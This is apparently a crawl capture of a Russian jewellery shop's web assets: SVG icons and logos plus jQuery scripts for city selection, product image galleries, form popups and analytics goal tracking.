<path d="M281.01 12.9873H297.872V14.6107H290.247V29.2774H288.636V14.6107H281.01V12.9873ZM260.497 29.3894V13.0433H264.095L276.124 27.654V13.0433H277.735V29.3894H275.372L262.967 14.3308H262.108V29.3894H260.497ZM256.309 23.7914C256.309 26.0306 255.879 27.542 255.02 28.3258C254.268 29.0535 252.818 29.3894 250.616 29.3894H243.743C241.595 29.3894 240.091 28.9975 239.232 28.1578C238.373 27.3181 237.943 25.8626 237.943 23.7914V18.6972C237.943 16.57 238.373 15.0586 239.232 14.2189C240.091 13.3232 241.595 12.8754 243.797 12.8754H250.67C252.711 12.8754 254.107 13.2672 254.912 13.995C255.825 14.8347 256.309 16.4021 256.309 18.6972V23.7914ZM254.698 18.5853C254.698 16.9619 254.429 15.8983 253.892 15.3385C253.355 14.7787 252.281 14.5548 250.67 14.5548H243.797C242.293 14.5548 241.219 14.8347 240.575 15.3944C239.93 15.9542 239.608 17.0179 239.608 18.5853V23.7914C239.608 25.3588 239.93 26.3665 240.521 26.9263C241.112 27.4861 242.239 27.71 243.797 27.71H250.67C252.335 27.71 253.409 27.4301 253.946 26.9263C254.483 26.4224 254.751 25.3588 254.751 23.7354V18.5853H254.698ZM217.376 29.3894V13.0433H218.987V20.0967H232.896V13.0433H234.507V29.3894H232.896V21.8321H218.987V29.3894H217.376ZM200.246 23.7354H209.536L204.864 14.3308L200.246 23.7354ZM197.346 29.4453H195.52L203.629 13.0993H206.099L214.208 29.4453H212.329L210.342 25.3588H199.333L197.346 29.4453ZM194.983 13.0433L188.11 20.2087L181.183 12.9873H179.035L187.197 21.5522V29.3334H188.969V21.5522L197.131 12.9873H194.983V13.0433Z" fill="#333333"/>
<path d="M157.394 13.827L154.172 10.2443L149.446 10.0763L144.721 9.9084L141.284 13.2672L137.847 16.626L137.686 21.5522L137.525 26.4784L140.747 30.0611L143.969 33.6438L148.694 33.8117L153.42 33.9796L156.857 30.6209L160.294 27.2621L160.455 22.3359L160.616 17.4097L157.394 13.827ZM146.171 8.73283L149.446 8.84478L152.4 8.95674L149.124 6.49364L146.171 8.73283ZM138.008 14.7786L140.425 12.4275L142.573 10.3562L138.599 11.028L138.008 14.7786ZM136.343 25.0789L136.451 21.6641L136.558 18.5852L134.195 22L136.343 25.0789ZM142.143 33.5878L139.888 31.0687L137.901 28.8295L138.545 32.972L142.143 33.5878ZM152.024 35.3232L148.748 35.2112L145.795 35.0992L149.07 37.5623L152.024 35.3232ZM160.186 29.2774L157.77 31.6285L155.622 33.6997L159.595 33.028L160.186 29.2774ZM161.851 18.9771L161.743 22.3919L161.636 25.4707L163.999 22.056L161.851 18.9771ZM156.051 10.4682L158.307 12.9873L160.294 15.2265L159.649 11.084L156.051 10.4682ZM138.975 9.57252L144.076 8.67684L147.996 5.59796L141.821 3.02291L138.975 9.57252ZM133.497 20.7125L136.505 16.3461L137.203 11.2519L131.081 13.9389L133.497 20.7125ZM137.203 32.5802L136.343 27.2621L133.39 23.1756L130.92 29.6132L137.203 32.5802ZM147.835 38.2901L143.647 35.1552L138.76 34.4275L141.338 40.8092L147.835 38.2901ZM159.273 34.4275L154.172 35.3232L150.252 38.402L156.427 40.9771L159.273 34.4275ZM164.751 23.2875L161.743 27.6539L161.045 32.7481L167.167 30.0611L164.751 23.2875ZM161.045 11.4199L161.905 16.7379L164.858 20.8244L167.328 14.3868L161.045 11.4199ZM150.359 5.70993L154.548 8.84478L159.434 9.57252L156.857 3.19085L150.359 5.70993ZM168.617 13.6031C168.778 13.715 168.832 13.883 168.778 14.0509C169.208 15.2824 169.584 16.57 169.852 17.8575C170.067 19.201 170.228 20.5445 170.228 21.944V22C170.228 23.5115 170.067 24.9669 169.798 26.3664C169.53 27.7659 169.1 29.1094 168.617 30.397C168.671 30.5649 168.563 30.7328 168.456 30.8448C167.919 32.0763 167.328 33.2519 166.63 34.3155C165.878 35.4911 165.019 36.5547 164.106 37.5064C163.086 38.57 162.012 39.4656 160.831 40.3053C159.703 41.0891 158.521 41.7608 157.233 42.3206C157.125 42.4885 156.964 42.5445 156.803 42.4885C155.622 42.9364 154.387 43.3282 153.151 43.6081C151.863 43.8321 150.574 44 149.231 44H149.178H149.124C147.674 44 146.332 43.8321 144.935 43.5522C143.593 43.2723 142.304 42.8244 141.069 42.3206C140.908 42.3766 140.747 42.2646 140.639 42.1527C139.458 41.5929 138.33 40.9771 137.31 40.2494C136.182 39.4656 135.162 38.57 134.249 37.6183C133.229 36.5547 132.37 35.4351 131.564 34.2036C130.812 33.028 130.168 31.7964 129.631 30.4529C129.47 30.341 129.416 30.173 129.47 30.0051C129.04 28.7735 128.664 27.486 128.396 26.1985C128.181 24.855 128.02 23.5114 128.02 22.112V22.056V22C128.02 20.4886 128.181 19.0891 128.45 17.6336C128.718 16.2341 129.148 14.8906 129.631 13.6031C129.577 13.4351 129.685 13.2672 129.792 13.1552C130.329 11.9237 130.92 10.7481 131.618 9.68448C132.37 8.50891 133.229 7.4453 134.142 6.49364C135.162 5.43003 136.236 4.53435 137.417 3.69466C138.545 2.91094 139.727 2.23919 141.015 1.67939C141.123 1.51145 141.284 1.45548 141.445 1.51146C142.626 1.06362 143.861 0.671763 145.097 0.391864C146.385 0.167946 147.674 0 149.017 0H149.07C150.52 0 151.916 0.167941 153.259 0.447839C154.601 0.727737 155.89 1.17557 157.125 1.67939C157.286 1.62341 157.447 1.73537 157.555 1.84733C158.736 2.40713 159.864 3.02291 160.884 3.75064C162.012 4.53436 163.032 5.43003 163.945 6.38168C164.965 7.4453 165.825 8.56489 166.63 9.79644C167.489 11.028 168.08 12.2595 168.617 13.6031ZM148.802 4.53435V1.28753C147.728 1.28753 146.654 1.3995 145.58 1.62341C145.58 1.62341 145.58 1.62341 145.526 1.62341C144.774 1.79135 143.969 1.95929 143.217 2.18321L148.802 4.53435ZM149.661 1.34352V4.59034L155.407 2.35115C154.601 2.07125 153.742 1.84733 152.883 1.67939C151.809 1.51145 150.735 1.34352 149.661 1.34352ZM168.939 22.1679H165.664L167.919 28.5496C168.187 27.7099 168.402 26.8143 168.563 25.9186C168.832 24.687 168.939 23.4555 168.939 22.1679ZM165.986 21.2723H168.939C168.886 20.2646 168.778 19.313 168.617 18.3613C168.456 17.5216 168.295 16.7379 168.08 15.9542L165.986 21.2723ZM132.423 22.1679H129.255C129.255 23.3435 129.363 24.5191 129.577 25.6947C129.738 26.5343 129.9 27.3181 130.114 28.1018L132.423 22.1679ZM129.309 21.2723H132.37L130.275 15.4504C130.007 16.2901 129.792 17.1858 129.631 18.0814C129.416 19.145 129.309 20.2087 129.309 21.2723ZM163.032 36.7226L160.723 34.3155L157.984 40.5293C158.79 40.1374 159.542 39.6336 160.24 39.1298C161.26 38.402 162.173 37.6183 163.032 36.7226ZM161.529 33.9237L163.623 36.1069C164.267 35.3791 164.858 34.6514 165.395 33.8117C165.825 33.1399 166.254 32.4122 166.63 31.6845L161.529 33.9237ZM137.203 9.79644L134.947 7.44529C134.142 8.28499 133.444 9.18066 132.799 10.1323C132.37 10.8041 131.94 11.5318 131.564 12.2595L137.203 9.79644ZM135.592 6.8855L137.74 9.12468L140.21 3.52672C139.404 3.91858 138.653 4.42239 137.954 4.92621C137.149 5.48601 136.343 6.15776 135.592 6.8855ZM134.732 36.2188L136.934 33.9237L131.349 31.2926C131.725 32.1323 132.209 32.916 132.692 33.6438C133.283 34.5394 133.981 35.4351 134.732 36.2188ZM137.471 34.5954L135.269 36.8906C136.021 37.6743 136.88 38.402 137.74 39.0178C138.384 39.4657 139.082 39.9135 139.78 40.3053L137.471 34.5954ZM160.616 9.23664L162.764 6.99746C162.066 6.26972 161.26 5.59796 160.455 5.03817C159.81 4.59033 159.112 4.1425 158.414 3.75064L160.616 9.23664ZM163.354 7.61323L161.099 9.96438L166.845 12.7074C166.469 11.8677 165.986 11.084 165.502 10.3562C164.912 9.40458 164.16 8.45293 163.354 7.61323ZM148.802 42.7125V39.3537L142.841 41.6488C143.647 41.9287 144.506 42.1527 145.365 42.3206C146.493 42.5445 147.62 42.6565 148.802 42.7125ZM149.661 39.5776V42.7125C150.681 42.6565 151.648 42.6005 152.614 42.3766C153.42 42.2087 154.172 42.0407 154.924 41.8168L149.661 39.5776Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/favourite.svg
body_size: 820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.4482mm" height="8.8902mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 100.82 94.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M50.41 10.7c5.05,-3.99 13.89,-10.7 21.86,-10.7 16.6,0 28.55,12.68 28.55,29.66 0,24.46 -25.65,46.46 -42.27,61.73 -5.9,4.55 -11.1,4.7 -16.28,0 -16.63,-15.27 -42.27,-37.27 -42.27,-61.73 0,-16.98 12.22,-29.66 28.82,-29.66 7.97,0 16.55,6.72 21.59,10.7zm3.25 12.4c5.05,-6.65 11.48,-12.32 19.39,-12.32 10.97,0 17.11,8.18 17.11,18.25 0,16.7 -16.64,33.4 -34.69,50.1 -6.18,5.72 -4.26,5.42 -10.6,-0.46 -17.86,-16.55 -34.19,-33.09 -34.19,-49.64 0,-10.07 6.41,-18.25 17.38,-18.25 7.98,0 14.07,5.65 19.14,12.31 3.17,4.17 3.7,3.67 6.47,0.01z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/custom.js?v=1759251643
body_size: 1199
content:
$(document).ready(function(){
    // $('.btnPrize').click(function(e){
    //     e.preventDefault();

    //     $.ajax($(this).attr('href')).done(function(response){
    //         var id = 'qrCode';
    //         var fbForm = $(document).find('#' + id)
    //         if (fbForm.length < 1){
    //             fbForm = $('<div>', {id: id, class: 'popup'});
    //             $('body').append(fbForm);
    //         }
    //         fbForm.html(response);
    //         $.fancybox.open({
    //             src: '#' + id
    //         });
    //     });
    // });
    $('.checkDataUdacha').submit(function(e){
        e.preventDefault();

        $.ajax('/ajax/udacha-check-data', {
            data: $(this).serialize(),
        }).done(function(response){
            var id = 'qrCode';
            var fbForm = $(document).find('#' + id)
            if (fbForm.length < 1){
                fbForm = $('<div>', {id: id, class: 'popup'});
                $('body').append(fbForm);
            }
            fbForm.html(response);
            $.fancybox.open({
                src: '#' + id
            });
        });
    });
    $(document).on('click','[data-cutom-modal]',function(e){
        e.preventDefault();
        if($(this).hasClass('windowQuestionCityCancel')){
            $('.windowQuestionCity').fadeOut(400);
        }

        $('#selectCity [name="type"]').val($(this).attr('data-select-city-type'));
        $('#searchCity').show();
        $('.list-citys').css('padding-top', '40px');
        if($(this).attr('data-select-city-type') == 'avalibality'){
            $('#searchCity').hide();
            $('.list-citys').css('padding-top', '0px');

        }

        $('#modalSelectCity').fadeIn(400);

        $('#searchCity [name="city"]').val('');
    });
    $(document).on('click', '.btnSelectCity', function(e){
        e.preventDefault();
        $('#selectCity [name="city"]').val($(this).attr('data-city-val'));
        $('#selectCity [name="cityForView"]').val($(this).attr('data-city-for-view'));
        $('#selectCity').submit();
    });
    $(document).on('click', '.CitySuccess', function(e){
        e.preventDefault();
        $('#selectCity').submit();
    });

    $('.showAllStoreBtn').click(function(){
        $('.showAllStore').slideToggle();
    });

    $('#modalSelectCity [name="city"]').on('input', function(e){
        if(e.target.value){
            $.ajax({
                url: '/api/core/get-city?query='+e.target.value,
                success: function(data){
                    if(data.data.length > 0){
                        $('.list-citys ul').empty();
                        for(var i =0; i < data.data.length; i++){
                            var mainCity = '';
                            var jsonCity = JSON.parse(city);
    
                            if(jsonCity[data.data[i].data.city] !== undefined){
                                mainCity = data.data[i].data.city;
                            } else {
                                mainCity = 'Другой город'
                            }
    
                            console.log(data.data[i].data.city)
                            $('.list-citys ul').append('<li><button '+ 
                            'data-city-val="'+mainCity+'" '+
                            'data-city-for-view="'+data.data[i].data.city+'" '+
                            'class="not-search btnSelectCity" '+
                            '>'+data.data[i].data.city+'</button></li>');
                        }
                    }
                }
            });
        } else {
            $('.list-citys ul').empty();
            $('.list-citys ul').append(templateCities);
        }
        
    });
    $('[data-cutom-modal-close]').click(function(e){
        e.preventDefault();
        $('#modalSelectCity').fadeOut(400);
    });

    // $('.body.block').click(function(e) {
    //     e.preventDefault();
    //     $('.toleft').toggle(200);
    //     $(this).toggleClass('open');
    // });
    if($('input[name="tab-btn"]').length > 0) {
    let hash = window.location.hash;
    if(hash != '') {
        $('input'+hash).trigger('click');
    }
}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/pic/pay/dolyame_white.svg
body_size: 958
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="6656" height="1024" viewBox="0 0 6656 1024">
<title></title>
<g id="icomoon-ignore">
</g>
<path fill="#fff" d="M5368.474 488.786l-253.862-287.424h-148.416v665.486h154.957v-424.593l231.77 251.556h28.646l227.776-251.556v424.593h154.957v-665.486h-148.416l-247.411 287.424z"></path>
<path fill="#fff" d="M6502.618 201.362l-384.077 432.541v-432.541h-154.957v665.486h141.965l384.077-432.543v432.543h154.957v-665.486h-141.965z"></path>
<path fill="#fff" d="M4131.533 444.872c0 105.955 56.909 189.42 144.243 224.415l-163.776 197.562h189.67l148.979-179.725h161.216v179.725h154.944v-665.486h-394.496c-147.085 0-240.781 102.464-240.781 243.51zM4611.955 347.933v196.786h-210.906c-70.362 0-108.109-39.939-108.109-98.49s39.066-98.491 108.109-98.491l210.906 0.195z"></path>
<path fill="#fff" d="M3411.443 334.459c-9.485 228.873-56.896 376.608-149.734 376.608h-23.245v159.756l24.755 1.357c186.15 10.566 289.050-155.781 305.933-519.108h244.851v513.777h154.675v-665.486h-552.026l-5.21 133.097z"></path>
<path fill="#fff" d="M2828.096 192.063c-209.574 0-360.358 147.735-360.358 342.001 0 200.955 164.058 343.455 360.358 343.455 204.454 0 363.302-150.449 363.302-343.455s-158.848-342.001-363.302-342.001zM2828.096 717.763c-118.451 0-199.142-78.52-199.142-183.699 0-107.796 80.794-184.184 199.142-184.184s201.805 79.878 201.805 184.184c0 104.307-84.595 183.699-201.805 183.699z"></path>
<path fill="#fff" d="M2303.347 202.633h-546.893l-5.222 133.097c-7.77 191.745-56.896 374.088-149.734 376.705l-42.957 1.358v310.204h156.275v-157.041h542.912v157.041h157.619v-311.562h-112v-509.802zM2148.39 712.435h-330.675c55.949-86.469 85.914-211.617 91.136-357.996h239.539v357.996z"></path>
<path fill="#fff" d="M1202.086 51.195h-150.262v819.2h150.262v-819.2z"></path>
<path fill="#fff" d="M851.478 102.402h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M500.869 153.597h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M150.26 204.805h-150.26v819.2h150.26v-819.2z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/heart.svg
body_size: 661
content:
<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/481b2021/product.js?v=1717125911
body_size: 1447
content:
function getQueryParams(str) {
	function identity (e) { return e; }
	function toKeyValue (params, param) {
		var keyValue = param.split('=');
		var key = keyValue[0], value = keyValue[1];

		params[key] = params[key]?[value].concat(params[key]):value;
		return params;
	}
	var arr = decodeURIComponent(window.location.search).
		replace(/^\?/, '').split('&').
		filter(identity).
		reduce(toKeyValue, {});

	if(str!=undefined && str!='undefined' && str!='')
		return arr[str];
	else
		return arr;
}

var get_param_block = getQueryParams('block');
if(get_param_block!=undefined && get_param_block!='undefined' && get_param_block!='')
{
	$('html,body').animate({scrollTop:($('#'+get_param_block).offset().top - $('header').outerHeight())},500);
}


$(document).ready(function () {

    var galleryThumbs = new Swiper(".gallery-thumbs", {
        slidesPerView: 3,
        spaceBetween: 20,
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        slideToClickedSlide: true,
        centeredSlides: true,
        initialSlide: 1,
		navigation: {
			nextEl: '.nextbtn',
			prevEl: '.prevbtn',
		  },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            }
        },
        breakpoints: {
            901: {
                direction: 'vertical',
            }
        }
    });

    var galleryMain = new Swiper(".gallery-main", {
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        effect: 'fade',
        fadeEffect: {
            crossFade: false
        },
        thumbs: {
            swiper: galleryThumbs
        },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            },
            slideChange: function (swiper){
                galleryThumbs.slideTo(swiper.activeIndex);
                console.log(swiper);
            }
        },
    });

    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        });
    });

    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });

    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});
function getIdTofeed(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'add_to_cart', params: { product_id: $full_id}});
}

$(document).ready(function () {
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;	
	
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'product', params: { product_id: $full_id}});
});

function AddToFavorite(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'favorite', params: { product_id: $full_id}});
}




--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/profile.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.2799mm" height="9.9408mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 51.33 54.98"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.06 40.4c-0.63,1.1 -1,2.47 -1.19,3.94 -0.18,1.38 -0.2,2.83 -0.12,4.24 6.89,1.09 13.81,1.65 20.77,1.71 6.96,0.06 13.98,-0.38 21.07,-1.29 0.04,-0.89 0.04,-1.77 -0.02,-2.6 -0.08,-1.35 -0.29,-2.61 -0.69,-3.7 -0.63,-1.74 -1.43,-2.81 -2.5,-3.39 -1.19,-0.65 -2.87,-0.85 -5.11,-0.79 -2,0.05 -3.96,0.34 -5.95,0.64 -2.06,0.31 -4.15,0.62 -6.61,0.7l-0.16 0.01 -0.08 -0.01c-2.22,-0.16 -4.09,-0.6 -5.96,-1.04 -1.75,-0.41 -3.49,-0.82 -5.4,-0.94 -1.75,-0.11 -3.53,-0.11 -5.02,0.29 -1.24,0.34 -2.33,1.01 -3.03,2.23zm18.99 -40.4c3.78,0 7.2,1.53 9.68,4.01 2.48,2.48 4.01,5.9 4.01,9.68 0,3.78 -1.53,7.2 -4.01,9.68 -2.48,2.48 -5.9,4.01 -9.68,4.01 -3.78,0 -7.2,-1.53 -9.68,-4.01 -2.48,-2.48 -4.01,-5.9 -4.01,-9.68 0,-3.78 1.53,-7.2 4.01,-9.68 2.48,-2.48 5.9,-4.01 9.68,-4.01zm6.34 7.35c-1.62,-1.62 -3.87,-2.63 -6.34,-2.63 -2.48,0 -4.72,1 -6.34,2.63 -1.62,1.62 -2.63,3.87 -2.63,6.34 0,2.48 1,4.72 2.63,6.34 1.62,1.62 3.87,2.63 6.34,2.63 2.48,0 4.72,-1 6.34,-2.63 1.62,-1.62 2.63,-3.87 2.63,-6.34 0,-2.48 -1,-4.72 -2.63,-6.34zm-31.19 36.4c0.26,-2.04 0.81,-4.01 1.78,-5.69 1.42,-2.47 3.51,-3.78 5.88,-4.43 2.13,-0.58 4.39,-0.6 6.55,-0.46 2.32,0.15 4.25,0.6 6.17,1.05 1.67,0.39 3.33,0.78 5.14,0.92 2.04,-0.08 3.99,-0.37 5.92,-0.66 2.08,-0.31 4.13,-0.61 6.52,-0.68 3.04,-0.08 5.46,0.27 7.47,1.36 2.13,1.16 3.63,3.03 4.67,5.93 0.56,1.57 0.86,3.26 0.97,5.01 0.11,1.7 0.04,3.43 -0.11,5.15 -0.1,1.17 -0.85,1.99 -2.03,2.13 -7.93,1.11 -15.82,1.65 -23.66,1.58 -7.86,-0.07 -15.64,-0.74 -23.33,-2.06 -0.79,-0.16 -1.79,-0.62 -1.95,-2.07 -0.24,-2.2 -0.32,-4.7 -0,-7.1z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/cart.svg
body_size: 997
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="image" id="cart">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1477 3.25H4.33514L3.15497 1.1346C3.0225 0.897154 2.7719 0.75 2.5 0.75H1C0.585786 0.75 0.25 1.08579 0.25 1.5C0.25 1.91421 0.585786 2.25 1 2.25H2.0596L3.22429 4.33765L5.91037 10.2809L5.91312 10.2869L6.14971 10.8104L3.45287 13.687C3.25895 13.8939 3.19825 14.1924 3.29599 14.4585C3.39372 14.7247 3.63317 14.913 3.91486 14.9452L6.37299 15.2261C9.44767 15.5775 12.5524 15.5775 15.627 15.2261L18.0852 14.9452C18.4967 14.8981 18.7922 14.5264 18.7452 14.1148C18.6981 13.7033 18.3264 13.4078 17.9149 13.4549L15.4567 13.7358C12.4952 14.0742 9.50481 14.0742 6.54331 13.7358L5.56779 13.6243L7.54717 11.513C7.56632 11.4925 7.5841 11.4713 7.60052 11.4494L8.35334 11.5474C9.40826 11.6847 10.4746 11.7116 11.5351 11.6277C14.0086 11.4321 16.301 10.2551 17.9015 8.35907L18.4795 7.67425C18.499 7.65125 18.517 7.62711 18.5335 7.60194L19.6109 5.96009C20.3745 4.79633 19.5397 3.25 18.1477 3.25ZM7.65627 9.94405C7.49086 9.92253 7.34823 9.81745 7.27858 9.66604L7.27725 9.66311L5.05674 4.75H18.1477C18.3466 4.75 18.4658 4.9709 18.3567 5.13716L17.3042 6.74123L16.7552 7.39152C15.4132 8.98139 13.4909 9.96832 11.4169 10.1324C10.4603 10.208 9.49842 10.1837 8.54688 10.0599L7.65627 9.94405Z"/>
        <path d="M5.5 16.5C4.67157 16.5 4 17.1716 4 18C4 18.8284 4.67157 19.5 5.5 19.5C6.32843 19.5 7 18.8284 7 18C7 17.1716 6.32843 16.5 5.5 16.5Z"/>
